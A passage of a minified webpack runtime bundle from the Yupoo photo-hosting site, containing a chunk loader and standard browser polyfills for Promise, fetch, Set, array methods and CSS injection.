!function(t){function e(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}var n=window.webpackJsonp;window.webpackJsonp=function(r,i,s){for(var u,a,c,l=0,f=[];l<r.length;l++)a=r[l],o[a]&&f.push(o[a][0]),o[a]=0;for(u in i)Object.prototype.hasOwnProperty.call(i,u)&&(t[u]=i[u]);for(n&&n(r,i,s);f.length;)f.shift()();if(s)for(l=0;l<s.length;l++)c=e(e.s=s[l]);return c};var r={},o={28:0};e.e=function(t){function n(){u.onerror=u.onload=null,clearTimeout(a);var e=o[t];0!==e&&(e&&e[1](new Error("Loading chunk "+t+" failed.")),o[t]=undefined)}var r=o[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var i=new Promise(function(e,n){r=o[t]=[e,n]});r[2]=i;var s=document.getElementsByTagName("head")[0],u=document.createElement("script");u.type="text/javascript",u.charset="utf-8",u.async=!0,u.timeout=12e4,e.nc&&u.setAttribute("nonce",e.nc),u.src=e.p+""+({0:"qrcode",1:"videojs",2:"show-layout-photo",3:"show-layout-waterfall",4:"show-layout-timeline",5:"show-layout-commerce"}[t]||t)+".chunk.js";var a=setTimeout(n,12e4);return u.onerror=u.onload=n,s.appendChild(u),i},e.m=t,e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t["default"]}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="https://s.yupoo.com/website/4.8.2/",e.oe=function(t){throw console.error(t),t}}({0:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.debounce=e.$$=e.$=e.popstateTaskPool=e.scrollTaskPool=e.resizeTaskPool=e.clickTaskPool=e.tempImg=e.emptyFunc=undefined,n(193),n(194),n(195),n(196),n(197),n(198).polyfill(),n(200);var r=e.emptyFunc=function(){return undefined};e.tempImg=new window.Image,e.clickTaskPool=new Set,e.resizeTaskPool=new Set,e.scrollTaskPool=new Set,e.popstateTaskPool=new Set,e.$=function(){var t="string"==typeof(arguments.length<=0?undefined:arguments[0])?document:arguments.length<=0?undefined:arguments[0],e=(arguments.length<=1?undefined:arguments[1])||(arguments.length<=0?undefined:arguments[0]);return t.querySelector(e)},e.$$=function(){var t="string"==typeof(arguments.length<=0?undefined:arguments[0])?document:arguments.length<=0?undefined:arguments[0],e=(arguments.length<=1?undefined:arguments[1])||(arguments.length<=0?undefined:arguments[0]);return t.querySelectorAll(e)},e.debounce=function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:500,n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:1e3;if(t){var r=null,o=void 0;return function(){for(var i=arguments.length,s=Array(i),u=0;u<i;u++)s[u]=arguments[u];var a=+new Date;clearTimeout(r),o||(o=a),a-o>=n?(t.apply(null,s),o=a):r=setTimeout(t.bind.apply(t,[null].concat(s)),e)}}};if(Element.prototype.animate||(Element.prototype.animate=function(){return{onfinish:null,finished:Promise.resolve()}}),Element.prototype.remove||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)}),window.innerHeight||(window.innerHeight=document.documentElement.clientHeight),window.innerWidth||(window.innerWidth=document.documentElement.clientWidth),!window.addEventListener&&window.attachEvent&&(window.addEventListener=document.addEventListener=Element.prototype.addEventListener=function(t,e){var n=this,r=document.createElement("div");Object.defineProperty(r,"target",{get:function(){return window.event.srcElement}}),n===document&&"scroll"===t&&(n=window);var o=n["on"+t+"_"+e.name]=e.bind(n,r);n.attachEvent("on"+t,o)},window.removeEventListener=document.removeEventListener=Element.prototype.removeEventListener=function(t,e){var n=undefined;n===document&&"scroll"===t&&(n=window),n.detatchEvent(t,n["on"+t+"_"+e.name])}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(t){for(var e=(this.document||this.ownerDocument).querySelectorAll(t),n=e.length;--n>=0&&e.item(n)!==this;);return n>-1}),SVGElement.prototype.matches||(SVGElement.prototype.matches=Element.prototype.matches),Element.prototype.closest||(Element.prototype.closest=function(t){var e=this;if(!document.documentElement.contains(e))return null;do{if(e.matches&&e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e);return null}),Object.defineProperty&&Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(Element.prototype,"textContent")&&!Object.getOwnPropertyDescriptor(Element.prototype,"textContent").get){var o=Object.getOwnPropertyDescriptor(Element.prototype,"innerText");Object.defineProperty(Element.prototype,"textContent",{get:function(){return o.get.call(this)},set:function(t){return o.set.call(this,t)}})}window.getComputedStyle||(window.getComputedStyle=function(t){return t.currentStyle});try{localStorage.setItem("test",!0),localStorage.removeItem("test")}catch(i){localStorage?localStorage.setItem=r:window.localStorage={setItem:r,removeItem:r,getItem:r}}},171:function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(r){"object"==typeof window&&(n=window)}t.exports=n},193:function(t,e,n){"use strict";/*! @source http://purl.eligrey.com/github/Xccessors/blob/master/xccessors-standard.js*/
        !function(){var t=Object.prototype,e=t.__defineGetter__,n=t.__defineSetter__,r=t.__lookupGetter__,o=t.__lookupSetter__,i=t.hasOwnProperty;e&&n&&r&&o&&(Object.defineProperty||(Object.defineProperty=function(t,s,u){if(arguments.length<3)throw new TypeError("Arguments not optional");if(s+="",i.call(u,"value")&&(r.call(t,s)||o.call(t,s)||(t[s]=u.value),i.call(u,"get")||i.call(u,"set")))throw new TypeError("Cannot specify an accessor and a value");if(!(u.writable&&u.enumerable&&u.configurable))throw new TypeError("This implementation of Object.defineProperty does not support false for configurable, enumerable, or writable.");return u.get&&e.call(t,s,u.get),u.set&&n.call(t,s,u.set),t}),Object.getOwnPropertyDescriptor||(Object.getOwnPropertyDescriptor=function(t,e){if(arguments.length<2)throw new TypeError("Arguments not optional.");e+="";var n={configurable:!0,enumerable:!0,writable:!0},s=r.call(t,e),u=o.call(t,e);return i.call(t,e)?s||u?(delete n.writable,n.get=n.set=undefined,s&&(n.get=s),u&&(n.set=u),n):(n.value=t[e],n):n}),Object.defineProperties||(Object.defineProperties=function(t,e){var n;for(n in e)i.call(e,n)&&Object.defineProperty(t,n,e[n])}))}(),Object.getOwnPropertyNames||(Object.getOwnPropertyNames=function(t){var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(n);return e})},194:function(t,e,n){"use strict";Array.isArray||(Array.isArray=function(t){return"[object Array]"===Object.prototype.toString.call(t)}),Array.prototype.some||(Array.prototype.some=function(t){if(void 0===this||null===this)throw new TypeError;var e=Object(this),n=e.length>>>0;if("function"!=typeof t)throw new TypeError;for(var r=arguments.length>=2?arguments[1]:void 0,o=0;o<n;o++)if(o in e&&t.call(r,e[o],o,e))return!0;return!1}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var n;if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),o=r.length>>>0;if(0===o)return-1;var i=+e||0;if(Math.abs(i)===Infinity&&(i=0),i>=o)return-1;for(n=Math.max(i>=0?i:o-Math.abs(i),0);n<o;){if(n in r&&r[n]===t)return n;n++}return-1}),Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(t,e){if(null==this)throw new TypeError('"this" is null or not defined');var n=Object(this),r=n.length>>>0;if(0===r)return!1;for(var o=0|e,i=Math.max(o>=0?o:r-Math.abs(o),0);i<r;){if(function(t,e){return t===e||"number"==typeof t&&"number"==typeof e&&isNaN(t)&&isNaN(e)}(n[i],t))return!0;i++}return!1}}),Array.prototype.forEach||(Array.prototype.forEach=function(t,e){var n,r;if(null==this)throw new TypeError(" this is null or not defined");var o=Object(this),i=o.length>>>0;if("function"!=typeof t)throw new TypeError(t+" is not a function");for(arguments.length>1&&(n=e),r=0;r<i;){var s;r in o&&(s=o[r],t.call(n,s,r,o)),r++}}),Array.prototype.filter||(Array.prototype.filter=function(t){if(void 0===this||null===this)throw new TypeError;var e=Object(this),n=e.length>>>0;if("function"!=typeof t)throw new TypeError;for(var r=[],o=arguments.length>=2?arguments[1]:void 0,i=0;i<n;i++)if(i in e){var s=e[i];t.call(o,s,i,e)&&r.push(s)}return r}),Array.prototype.map||(Array.prototype.map=function(t,e){var n,r,o;if(null==this)throw new TypeError(" this is null or not defined");var i=Object(this),s=i.length>>>0;if("[object Function]"!=Object.prototype.toString.call(t))throw new TypeError(t+" is not a function");for(e&&(n=e),r=new Array(s),o=0;o<s;){var u,a;o in i&&(u=i[o],a=t.call(n,u,o,i),r[o]=a),o++}return r}),Array.from||(Array.from=function(){var t=Object.prototype.toString,e=function(e){return"function"==typeof e||"[object Function]"===t.call(e)},n=function(t){var e=Number(t);return isNaN(e)?0:0!==e&&isFinite(e)?(e>0?1:-1)*Math.floor(Math.abs(e)):e},r=Math.pow(2,53)-1,o=function(t){var e=n(t);return Math.min(Math.max(e,0),r)};return function(t){var n=this,r=Object(t);if(null==t)throw new TypeError("Array.from requires an array-like object - not null or undefined");var i,s=arguments.length>1?arguments[1]:void undefined;if(void 0!==s){if(!e(s))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(i=arguments[2])}for(var u,a=o(r.length),c=e(n)?Object(new n(a)):new Array(a),l=0;l<a;)u=r[l],c[l]=s?void 0===i?s(u,l):s.call(i,u,l):u,l+=1;return c.length=a,c}}())},195:function(t,e,n){"use strict";Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var e=Array.prototype.slice.call(arguments,1),n=this,r=function(){},o=function(){return n.apply(this instanceof r&&t?this:t,e.concat(Array.prototype.slice.call(arguments)))};return r.prototype=this.prototype,o.prototype=new r,o})},196:function(t,e,n){"use strict";String.prototype.map=function(t){this.split("").map(t)},String.prototype.endsWith||(String.prototype.endsWith=function(t,e){return(e===undefined||e>this.length)&&(e=this.length),this.substring(e-t.length,e)===t}),String.prototype.startsWith||(String.prototype.startsWith=function(t,e){return this.substr(!e||e<0?0:+e,t.length)===t}),String.prototype.includes||(String.prototype.includes=function(t,e){return"number"!=typeof e&&(e=0),!(e+t.length>this.length)&&-1!==this.indexOf(t,e)})},197:function(t,e,n){"use strict";"undefined"!=typeof Set&&"function"==typeof Set.prototype.keys&&"function"==typeof Set.prototype.forEach||(window.Set=function(){function t(t,e){return c.call(t,e)}function e(t){var e;return t instanceof Object&&(e=l.call(t),!0===a[e]||"number"==typeof t.length&&t.length>=0&&(0===t.length||t[0]instanceof Object&&t[0].nodeType>0))}function n(t,e,n,r,o){f?Object.defineProperty(t,e,{enumerable:r,configurable:!1,writable:o,value:n}):t[e]=n}function r(t,e){h=!0,t.size=e,h=!1}function o(t){var r=0;if(n(this,"baseType","Set",!1,!1),n(this,"_data",{},!1,!0),f?Object.defineProperty(this,"size",{enumerable:!0,configurable:!1,get:function(){return r},set:function(t){if(!h)throw new Error("Can't set size property on Set object.");r=t}}):this.size=0,t!==undefined&&null!==t)if(e(t))for(var o=0;o<t.length;o++)this.add(t[o]);else(t instanceof Set||"Set"===t.baseType)&&t.forEach(function(t){this.add(t)},this)}function i(t,e){var n,r;if(null===t&&(n="object"),n||"string"!=typeof t||(n="string"),n||"boolean"!=typeof t||(n="boolean"),n||"number"!=typeof t||(n="number"),n||void 0!==t||(n="undefined"),n||"function"!=typeof t||(n="function"),n||(n="object"),m[n])return n.substr(0,3)+"_"+t;if(null===t)return"nul_null";if(t instanceof Object||"function"===n)return t[y]?t[y]:e?(r=d+p++,"[object Object]"===l.call(t)&&f?Object.defineProperty(t,y,{enumerable:!1,configurable:!1,writable:!1,value:r}):t[y]=r,r):null;throw new Error("Unsupported type for Set.add()")}function s(e,n,r){var o=0,i=e.length;this.next=function(){for(var s,u,a={};;){if(o<i){if(a.done=!1,u=e[o++],(s=n[u])===undefined&&!t(n,u))continue;"keys"===r?a.value=s:"entries"===r&&(a.value=[s,s])}else e=null,n=null,a.done=!0;return a}}}function u(e){var n=[];for(var r in e)t(e,r)&&n.push(r);return n}var a={"[object Array]":!0,"[object Arguments]":!0,"[object HTMLCollection]":!0,"[object NodeList]":!0},c=Object.prototype.hasOwnProperty,l=Object.prototype.toString,f=Object.defineProperty&&Object.defineProperties,h=!1,p=0,d="obj_",y="__objectPolyFillID",m={string:!0,"boolean":!0,number:!0,undefined:!0};return o.prototype={add:function(e){var n=i(e,!0);return t(this._data,n)||(this._data[n]=e,r(this,this.size+1)),this},clear:function(){this._data={},r(this,0)},"delete":function(e){var n=i(e,!1);return!(null===n||!t(this._data,n))&&(delete this._data[n],r(this,this.size-1),!0)},remove:function(t){return this["delete"](t)},forEach:function(t){if("function"==typeof t)for(var e,n,r=arguments[1],o=this.keys();(e=o.next())&&!e.done;)n=e.value,t.call(r,n,n,this)},has:function(t){var e=i(t,!1);return null!==e&&c.call(this._data,e)},values:function(){return this.keys()},keys:function(){return new s(u(this._data),this._data,"keys")},entries:function(){return new s(u(this._data),this._data,"entries")}},o.prototype.constructor=o,o}())},198:function(t,e,n){(function(e,n){/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.6+9869a4bc
 */
        !function(e,n){t.exports=n()}(0,function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function r(t){return"function"==typeof t}function o(t){q=t}function i(t){H=t}function s(){return void 0!==I?function(){I(a)}:u()}function u(){var t=setTimeout;return function(){return t(a,1)}}function a(){for(var t=0;t<F;t+=2){(0,X[t])(X[t+1]),X[t]=undefined,X[t+1]=undefined}F=0}function c(t,e){var n=this,r=new this.constructor(f);r[V]===undefined&&x(r);var o=n._state;if(o){var i=arguments[o-1];H(function(){return A(o,r,i,n._result)})}else T(n,r,t,e);return r}function l(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(f);return w(n,t),n}function f(){}function h(){return new TypeError("You cannot resolve a promise with itself")}function p(){return new TypeError("A promises callback cannot return that same promise.")}function d(t){try{return t.then}catch(e){return tt.error=e,tt}}function y(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function m(t,e,n){H(function(t){var r=!1,o=y(n,e,function(n){r||(r=!0,e!==n?w(t,n):_(t,n))},function(e){r||(r=!0,E(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,E(t,o))},t)}function v(t,e){e._state===Z?_(t,e._result):e._state===Q?E(t,e._result):T(e,undefined,function(e){return w(t,e)},function(e){return E(t,e)})}function b(t,e,n){e.constructor===t.constructor&&n===c&&e.constructor.resolve===l?v(t,e):n===tt?(E(t,tt.error),tt.error=null):n===undefined?_(t,e):r(n)?m(t,e,n):_(t,e)}function w(e,n){e===n?E(e,h()):t(n)?b(e,n,d(n)):_(e,n)}function g(t){t._onerror&&t._onerror(t._result),O(t)}function _(t,e){t._state===K&&(t._result=e,t._state=Z,0!==t._subscribers.length&&H(O,t))}function E(t,e){t._state===K&&(t._state=Q,t._result=e,H(g,t))}function T(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+Z]=n,o[i+Q]=r,0===i&&t._state&&H(O,t)}function O(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,s=0;s<e.length;s+=3)r=e[s],o=e[s+n],r?A(n,r,o,i):o(i);t._subscribers.length=0}}function j(t,e){try{return t(e)}catch(n){return tt.error=n,tt}}function A(t,e,n,o){var i=r(n),s=void 0,u=void 0,a=void 0,c=void 0;if(i){if(s=j(n,o),s===tt?(c=!0,u=s.error,s.error=null):a=!0,e===s)return void E(e,p())}else s=o,a=!0;e._state!==K||(i&&a?w(e,s):c?E(e,u):t===Z?_(e,s):t===Q&&E(e,s))}function S(t,e){try{e(function(e){w(t,e)},function(e){E(t,e)})}catch(n){E(t,n)}}function P(){return et++}function x(t){t[V]=et++,t._state=undefined,t._result=undefined,t._subscribers=[]}function k(){return new Error("Array Methods must be provided an Array")}function C(t){return new nt(this,t).promise}function L(t){var e=this;return new e(N(t)?function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function M(t){var e=this,n=new e(f);return E(n,t),n}function R(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function B(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function U(){var t=void 0;if(void 0!==n)t=n;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(o){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var r=null;try{r=Object.prototype.toString.call(e.resolve())}catch(o){}if("[object Promise]"===r&&!e.cast)return}t.Promise=rt}var D=void 0;D=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var N=D,F=0,I=void 0,q=void 0,H=function(t,e){X[F]=t,X[F+1]=e,2===(F+=2)&&(q?q(a):Y())},z="undefined"!=typeof window?window:undefined,G=z||{},W=G.MutationObserver||G.WebKitMutationObserver,$="undefined"==typeof self&&void 0!==e&&"[object process]"==={}.toString.call(e),J="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,X=new Array(1e3),Y=void 0;Y=$?function(){return function(){return e.nextTick(a)}}():W?function(){var t=0,e=new W(a),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}():J?function(){var t=new MessageChannel;return t.port1.onmessage=a,function(){return t.port2.postMessage(0)}}():z===undefined?function(){try{var t=Function("return this")().require("vertx");return I=t.runOnLoop||t.runOnContext,s()}catch(e){return u()}}():u();var V=Math.random().toString(36).substring(2),K=void 0,Z=1,Q=2,tt={error:null},et=0,nt=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(f),this.promise[V]||x(this.promise),N(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?_(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&_(this.promise,this._result))):E(this.promise,k())}return t.prototype._enumerate=function(t){for(var e=0;this._state===K&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===l){var o=d(t);if(o===c&&t._state!==K)this._settledAt(t._state,e,t._result);else if("function"!=typeof o)this._remaining--,this._result[e]=t;else if(n===rt){var i=new n(f);b(i,t,o),this._willSettleAt(i,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===K&&(this._remaining--,t===Q?E(r,n):this._result[e]=n),0===this._remaining&&_(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;T(t,undefined,function(t){return n._settledAt(Z,e,t)},function(t){return n._settledAt(Q,e,t)})},t}(),rt=function(){function t(e){this[V]=P(),this._result=this._state=undefined,this._subscribers=[],f!==e&&("function"!=typeof e&&R(),this instanceof t?S(this,e):B())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var e=this,n=e.constructor;return r(t)?e.then(function(e){return n.resolve(t()).then(function(){return e})},function(e){return n.resolve(t()).then(function(){throw e})}):e.then(t,t)},t}();return rt.prototype.then=c,rt.all=C,rt.race=L,rt.resolve=l,rt.reject=M,rt._setScheduler=o,rt._setAsap=i,rt._asap=H,rt.polyfill=U,rt.Promise=rt,rt})}).call(e,n(199),n(171))},199:function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function o(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function i(t){if(f===clearTimeout)return clearTimeout(t);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function s(){y&&p&&(y=!1,p.length?d=p.concat(d):m=-1,d.length&&u())}function u(){if(!y){var t=o(s);y=!0;for(var e=d.length;e;){for(p=d,d=[];++m<e;)p&&p[m].run();m=-1,e=d.length}p=null,y=!1,i(t)}}function a(t,e){this.fun=t,this.array=e}function c(){}var l,f,h=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(t){f=r}}();var p,d=[],y=!1,m=-1;h.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new a(t,e)),1!==d.length||y||o(u)},a.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=c,h.addListener=c,h.once=c,h.off=c,h.removeListener=c,h.removeAllListeners=c,h.emit=c,h.prependListener=c,h.prependOnceListener=c,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},200:function(t,e){!function(e){"use strict";function n(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function r(t){return"string"!=typeof t&&(t=String(t)),t}function o(t){this.map={},t instanceof o?t.forEach(function(t,e){this.append(e,t)},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function i(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function s(t){return new Promise(function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}})}function u(t){var e=new FileReader;return e.readAsArrayBuffer(t),s(e)}function a(t,e){var n=new FileReader,r=e.headers.map["content-type"]?e.headers.map["content-type"].toString():"",o=/charset\=[0-9a-zA-Z\-\_]*;?/,i=t.type.match(o)||r.match(o),u=[t];return i&&u.push(i[0].replace(/^charset\=/,"").replace(/;$/,"")),n.readAsText.apply(n,u),s(n)}function c(){return this.bodyUsed=!1,this._initBody=function(t,e){if(this._bodyInit=t,"string"==typeof t)this._bodyText=t;else if(y.blob&&Blob.prototype.isPrototypeOf(t))this._bodyBlob=t,this._options=e;else if(y.formData&&FormData.prototype.isPrototypeOf(t))this._bodyFormData=t;else if(t){if(!y.arrayBuffer||!ArrayBuffer.prototype.isPrototypeOf(t))throw new Error("unsupported BodyInit type")}else this._bodyText=""},y.blob?(this.blob=function(){var t=i(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this.blob().then(u)},this.text=function(){var t=i(this);if(t)return t;if(this._bodyBlob)return a(this._bodyBlob,this._options);if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)}):this.text=function(){var t=i(this);return t||Promise.resolve(this._bodyText)},y.formData&&(this.formData=function(){return this.text().then(h)}),this.json=function(){return this.text().then(JSON.parse)},this}function l(t){var e=t.toUpperCase();return m.indexOf(e)>-1?e:t}function f(t,e){e=e||{};var n=e.body;if(f.prototype.isPrototypeOf(t)){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new o(t.headers)),this.method=t.method,this.mode=t.mode,n||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=t;if(this.credentials=e.credentials||this.credentials||"omit",!e.headers&&this.headers||(this.headers=new o(e.headers)),this.method=l(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n,e)}function h(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}}),e}function p(t){var e=new o;return t.getAllResponseHeaders().trim().split("\n").forEach(function(t){var n=t.trim().split(":"),r=n.shift().trim(),o=n.join(":").trim();e.append(r,o)}),e}function d(t,e){e||(e={}),this._initBody(t,e),this.type="default",this.status=e.status,this.ok=this.status>=200&&this.status<300,this.statusText=e.statusText,this.headers=e.headers instanceof o?e.headers:new o(e.headers),this.url=e.url||""}if(e.__disableNativeFetch||!e.fetch){o.prototype.append=function(t,e){t=n(t),e=r(e);var o=this.map[t];o||(o=[],this.map[t]=o),o.push(e)},o.prototype["delete"]=function(t){delete this.map[n(t)]},o.prototype.get=function(t){var e=this.map[n(t)];return e?e[0]:null},o.prototype.getAll=function(t){return this.map[n(t)]||[]},o.prototype.has=function(t){return this.map.hasOwnProperty(n(t))},o.prototype.set=function(t,e){this.map[n(t)]=[r(e)]},o.prototype.forEach=function(t,e){Object.getOwnPropertyNames(this.map).forEach(function(n){this.map[n].forEach(function(r){t.call(e,r,n,this)},this)},this)};var y={blob:"FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in e,arrayBuffer:"ArrayBuffer"in e},m=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];f.prototype.clone=function(){return new f(this)},c.call(f.prototype),c.call(d.prototype),d.prototype.clone=function(){return new d(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new o(this.headers),url:this.url})},d.error=function(){var t=new d(null,{status:0,statusText:""});return t.type="error",t};var v=[301,302,303,307,308];d.redirect=function(t,e){if(-1===v.indexOf(e))throw new RangeError("Invalid status code");return new d(null,{status:e,headers:{location:t}})},e.Headers=o,e.Request=f,e.Response=d,e.fetch=function(t,e){return new Promise(function(n,r){function o(){return"responseURL"in u?u.responseURL:/^X-Request-URL:/m.test(u.getAllResponseHeaders())?u.getResponseHeader("X-Request-URL"):void 0}function i(){if(4===u.readyState){var t=1223===u.status?204:u.status;if(t<100||t>599){if(a)return;return a=!0,void r(new TypeError("Network request failed"))}var e={status:t,statusText:u.statusText,headers:p(u),url:o()},i="response"in u?u.response:u.responseText;a||(a=!0,n(new d(i,e)))}}var s;s=f.prototype.isPrototypeOf(t)&&!e?t:new f(t,e);var u=new XMLHttpRequest,a=!1;u.onreadystatechange=i,u.onload=i,u.onerror=function(){a||(a=!0,r(new TypeError("Network request failed")))},u.open(s.method,s.url,!0);try{"include"===s.credentials&&("withCredentials"in u?u.withCredentials=!0:console&&console.warn&&console.warn("withCredentials is not supported, you can ignore this warning"))}catch(c){console&&console.warn&&console.warn("set withCredentials error:"+c)}"responseType"in u&&y.blob&&(u.responseType="blob"),s.headers.forEach(function(t,e){u.setRequestHeader(e,t)}),u.send("undefined"==typeof s._bodyInit?null:s._bodyInit)})},e.fetch.polyfill=!0,void 0!==t&&t.exports&&(t.exports=e.fetch)}}("undefined"!=typeof self?self:this)},334:function(t,e){t.exports=function(){var t=[];return t.toString=function(){for(var t=[],e=0;e<this.length;e++){var n=this[e];n[2]?t.push("@media "+n[2]+"{"+n[1]+"}"):t.push(n[1])}return t.join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];"number"==typeof i&&(r[i]=!0)}for(o=0;o<e.length;o++){var s=e[o];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),t.push(s))}},t}},335:function(t,e){function n(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=h[r.id];if(o){o.refs++;for(var i=0;i<o.parts.length;i++)o.parts[i](r.parts[i]);for(;i<r.parts.length;i++)o.parts.push(a(r.parts[i],e))}else{for(var s=[],i=0;i<r.parts.length;i++)s.push(a(r.parts[i],e));h[r.id]={id:r.id,refs:1,parts:s}}}}function r(t){for(var e=[],n={},r=0;r<t.length;r++){var o=t[r],i=o[0],s=o[1],u=o[2],a=o[3],c={css:s,media:u,sourceMap:a};n[i]?n[i].parts.push(c):e.push(n[i]={id:i,parts:[c]})}return e}function o(t,e){var n=y(),r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else{if("bottom"!==t.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(e)}}function i(t){t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function s(t){var e=document.createElement("style");return e.type="text/css",o(t,e),e}function u(t){var e=document.createElement("link");return e.rel="stylesheet",o(t,e),e}function a(t,e){var n,r,o;if(e.singleton){var a=v++;n=m||(m=s(e)),r=c.bind(null,n,a,!1),o=c.bind(null,n,a,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=u(e),r=f.bind(null,n),o=function(){i(n),n.href&&URL.revokeObjectURL(n.href)}):(n=s(e),r=l.bind(null,n),o=function(){i(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else o()}}function c(t,e,n,r){var 